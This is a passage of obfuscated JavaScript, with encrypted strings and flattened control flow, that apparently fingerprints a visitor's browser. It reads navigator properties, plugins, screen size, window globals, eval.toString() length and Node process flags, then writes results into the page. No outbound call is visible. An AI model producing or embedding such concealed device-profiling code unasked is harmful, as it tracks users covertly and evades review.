'\x23\x45\x45\x62'),_0x9897('0x14b', '\x56\x79\x37\x59'),function(){return _0x5c860b[_0x9897('0x14c', '\x53\x6f\x69\x6f')](navigator[_0x9897('0x14d', '\x23\x62\x52\x39')],'\x43');}],[_0x9897('0x14e', '\x69\x4b\x73\x21'),_0x9897('0x14f', '\x62\x5b\x4d\x73'),function(){window[_0x9897('0x150', '\x39\x73\x55\x29')]=Object[_0x9897('0x151', '\x42\x74\x4a\x2a')](window);return window[_0x9897('0x152', '\x67\x5e\x56\x53')][_0x9897('0x153', '\x4f\x71\x4c\x58')];}],[_0x9897('0x154', '\x6c\x79\x4f\x58'),_0x9897('0x155', '\x29\x6f\x52\x52'),function(){return window[_0x9897('0x156', '\x23\x62\x52\x39')]==0x0;}],[_0x9897('0x157', '\x39\x23\x67\x32'),_0x9897('0x158', '\x44\x50\x4e\x61'),function(){return _0x5c860b[_0x9897('0x159', '\x39\x23\x67\x32')](window[_0x9897('0x15a', '\x73\x4e\x26\x34')],0x0);}],[_0x9897('0x15b', '\x30\x56\x43\x54'),_0x9897('0x117', '\x39\x73\x55\x29'),function(){return window[_0x9897('0x15c', '\x39\x23\x67\x32')];}],[_0x9897('0x15d', '\x44\x50\x4e\x61'),_0x9897('0x15e', '\x58\x75\x6d\x71'),function(){return window[_0x9897('0x15f', '\x35\x78\x68\x30')][_0x9897('0x160', '\x5e\x31\x49\x70')]();}],[_0x9897('0x161', '\x4e\x4a\x4e\x4f'),_0x9897('0x155', '\x29\x6f\x52\x52'),function(){return _0x5c860b[_0x9897('0x162', '\x23\x4b\x72\x4e')](Boolean,_0x5c860b[_0x9897('0x163', '\x23\x45\x45\x62')](typeof process,_0x9897('0x164', '\x69\x4b\x73\x21'))&&process[_0x9897('0x165', '\x39\x73\x55\x29')]&&process[_0x9897('0x166', '\x42\x74\x4a\x2a')][_0x9897('0x167', '\x39\x23\x67\x32')]);}],[_0x9897('0x168', '\x42\x66\x37\x25'),_0x9897('0x105', '\x21\x65\x45\x6b'),function(){return document[_0x9897('0x169', '\x35\x63\x34\x44')];}],[_0x9897('0x16a', '\x62\x5b\x4d\x73'),_0x9897('0x16b', '\x47\x37\x5d\x57'),function(){return eval[_0x9897('0x16c', '\x73\x34\x68\x23')]()[_0x9897('0x16d', '\x53\x6f\x69\x6f')];}],[_0x9897('0x16e', '\x42\x74\x4a\x2a'),_0x9897('0x16f', '\x37\x6b\x61\x71'),function(){return navigator[_0x9897('0x170', '\x54\x76\x5b\x75')][_0x9897('0x171', '\x77\x5b\x25\x24')];}],[_0x9897('0x172', '\x32\x4f\x30\x46'),_0x9897('0x173', '\x66\x62\x45\x70'),function(){return deviceType;}],[_0x9897('0x174', '\x79\x33\x58\x21'),_0x9897('0x175', '\x28\x44\x63\x72'),function(){return screen[_0x9897('0x176', '\x7a\x78\x50\x76')];}],[_0x9897('0x177', '\x5e\x31\x49\x70'),_0x9897('0x178', '\x43\x55\x6f\x6d'),function(){return screen[_0x9897('0x179', '\x67\x5e\x56\x53')];}],[_0x9897('0x17a', '\x73\x34\x68\x23'),_0x9897('0x17b', '\x58\x75\x6d\x71'),function(){var _0x490e49=eoapi;return _0x490e49;}],[_0x9897('0x17c', '\x5b\x41\x6d\x35'),_0x9897('0x17d', '\x42\x66\x37\x25'),function(){var _0x2386cb=eoapi_VerifyThis;return _0x2386cb;}],[_0x9897('0x17e', '\x69\x6f\x58\x65'),_0x9897('0x17f', '\x73\x34\x68\x23'),function(){var _0x3d9b53=eoapi_extInvoke;return _0x3d9b53;}],[_0x9897('0x180', '\x4e\x4a\x4e\x4f'),_0x9897('0x181', '\x59\x56\x32\x21'),function(){var _0x4b86ff=eoWebBrowserDispatcher;return _0x4b86ff;}],[_0x9897('0x182', '\x62\x5b\x4d\x73'),_0x9897('0x183', '\x30\x25\x63\x74'),function(){return window[_0x9897('0x184', '\x5e\x31\x49\x70')];}],[_0x9897('0x185', '\x47\x37\x5d\x57'),_0x9897('0x186', '\x79\x33\x58\x21'),function(){return _0x5c860b[_0x9897('0x187', '\x62\x5b\x4d\x73')](navigator[_0x9897('0x188', '\x56\x37\x64\x79')][_0x9897('0x189', '\x37\x6b\x61\x71')],0x2);}],[_0x9897('0x18a', '\x53\x6f\x69\x6f'),_0x9897('0x18b', '\x4a\x68\x67\x71'),function(){return _0x5c860b[_0x9897('0x18c', '\x30\x25\x63\x74')](navigator[_0x9897('0x18d', '\x29\x6f\x52\x52')][_0x9897('0xe7', '\x66\x62\x45\x70')],0x2);}],[_0x9897('0x18e', '\x69\x4b\x73\x21'),_0x9897('0x130', '\x6e\x44\x6e\x79'),function(){return window[_0x9897('0x18f', '\x23\x4b\x72\x4e')];}],[_0x9897('0x190', '\x73\x34\x68\x23'),_0x9897('0x191', '\x6a\x5a\x70\x35'),function(){return navigator[_0x9897('0x192', '\x30\x63\x25\x65')][_0x9897('0x193', '\x59\x56\x32\x21')][0x0][_0x9897('0x194', '\x5e\x61\x45\x46')];}],[_0x9897('0x195', '\x7a\x78\x50\x76'),_0x9897('0x196', '\x73\x34\x68\x23'),function(){return navigator[_0x9897('0x197', '\x5e\x61\x45\x46')][_0x9897('0x198', '\x79\x33\x58\x21')][0x1][_0x9897('0x199', '\x29\x6f\x52\x52')];}],[_0x9897('0x19a', '\x39\x73\x55\x29'),_0x9897('0x14f', '\x62\x5b\x4d\x73'),function(){return navigator[_0x9897('0x19b', '\x4f\x71\x4c\x58')][_0x9897('0x19c', '\x23\x62\x52\x39')][0x2][_0x9897('0x19d', '\x79\x33\x58\x21')];}],[_0x9897('0x19e', '\x30\x56\x43\x54'),_0x9897('0x19f', '\x21\x65\x45\x6b'),function(){return navigator[_0x9897('0x1a0', '\x6e\x44\x6e\x79')][_0x9897('0x1a1', '\x4f\x71\x4c\x58')];}],[_0x9897('0x1a2', '\x23\x45\x45\x62'),_0x9897('0x1a3', '\x23\x4b\x72\x4e'),function(){return navigator[_0x9897('0x1a4', '\x6a\x5a\x70\x35')];}],[_0x9897('0x1a5', '\x43\x55\x6f\x6d'),_0x9897('0x178', '\x43\x55\x6f\x6d'),function(){return navigator[_0x9897('0x1a6', '\x23\x4b\x72\x4e')][_0x9897('0x1a7', '\x23\x4b\x72\x4e')];}],[_0x9897('0x1a8', '\x53\x6f\x69\x6f'),_0x9897('0x1a9', '\x67\x5e\x56\x53'),function(){return navigator[_0x9897('0x1aa', '\x6a\x5a\x70\x35')][_0x9897('0x1ab', '\x42\x45\x45\x73')];}]];try{var _0x10f3f5=_0x9897('0x1ac', '\x44\x50\x4e\x61')[_0x9897('0x1ad', '\x66\x62\x45\x70')]('\x7c'),_0x38fed5=0x0;while(!![]){switch(_0x10f3f5[_0x38fed5++]){case'\x30':_0x5780f2[_0x9897('0x1ae', '\x73\x4e\x26\x34')]([_0x5c860b[_0x9897('0x1af', '\x35\x78\x68\x30')](_0x5c860b[_0x9897('0x1b0', '\x32\x4f\x30\x46')]('\x27'+_0x4ccb9f,'\x27'),_0x9897('0x1b1', '\x43\x55\x6f\x6d')),_0x9897('0x1b2', '\x4e\x4a\x4e\x4f'),function(){return _0x4ccb9f[_0x9897('0x1b3', '\x39\x23\x67\x32')]();}]);continue;case'\x31':if(_0x4b34af){_0x5780f2[_0x9897('0x1b4', '\x6e\x44\x6e\x79')]([_0x4b34af,_0x9897('0x1b5', '\x6c\x79\x4f\x58')]);_0x5c860b[_0x9897('0x1b6', '\x30\x25\x63\x74')](_0x516196,_0x5c860b[_0x9897('0x1b7', '\x7a\x78\x50\x76')](_0x18e643,_0x5780f2));}continue;case'\x32':_0x5c860b[_0x9897('0x1b8', '\x59\x56\x32\x21')](_0x516196,_0x5c860b[_0x9897('0x1b9', '\x30\x56\x43\x54')](_0x18e643,_0x5780f2));continue;case'\x33':var _0x434ae2=_0x2d9301[_0x9897('0x68', '\x32\x4f\x30\x46')](0x6);continue;case'\x34':_0x57c698[_0x9897('0x1ba', '\x23\x4b\x72\x4e')](_0x9897('0x1bb', '\x39\x23\x67\x32'))[_0x9897('0x1bc', '\x29\x6f\x52\x52')]=_0x5c860b[_0x9897('0x1bd', '\x5e\x61\x45\x46')](_0x9897('0x1be', '\x21\x65\x45\x6b'),_0x308792[_0x9897('0x1bf', '\x4e\x4a\x4e\x4f')][_0x9897('0x1c0', '\x39\x23\x67\x32')]());continue;case'\x35':if(_0x3519b7){try{_0x37d9db[_0x9897('0x1c1', '\x56\x79\x37\x59')]=_0x5c860b[_0x9897('0x1c2', '\x39\x23\x67\x32')](_0x539104,_0x3519b7);}catch(_0x3ac616){}}continue;case'\x36':_0x5c860b[_0x9897('0x1c3', '\x6c\x79\x4f\x58')](_0x467148);continue;case'\x37':var _0x2d9301=_0x9897('0x1c4', '\x6c\x79\x4f\x58');continue;case'\x38':if(!_0x308792[_0x9897('0x1c5', '\x30\x56\x43\x54')])_0x308792[_0x9897('0x1c6', '\x44\x50\x4e\x61')]=_0x5a280b;continue;case'\x39':var _0x4ccb9f=_0x9897('0x1c7', '\x67\x5e\x56\x53');continue;case'\x31\x30':var _0x2b208c=_0x2d9301[_0x9897('0x1c8', '\x58\x75\x6d\x71')](0x0,0x6);continue;}break;}}catch(_0x1851a2){_0x57c698[_0x9897('0x1c9', '\x6c\x79\x4f\x58')](_0x9897('0x1ca', '\x53\x6f\x69\x6f'))[_0x9897('0x1cb', '\x6c\x79\x4f\x58')]=_0x9897('0x1cc', '\x42\x74\x4a\x2a')+_0x308792[_0x9897('0x1cd', '\x73\x4e\x26\x34')](_0x1851a2[_0x9897('0x1ce', '\x73\x4e\x26\x34')]);}finally{if(_0x3519b7)_0x37d9db[_0x9897('0x1cf', '\x35\x78\x68\x30')]=_0x3519b7;}}());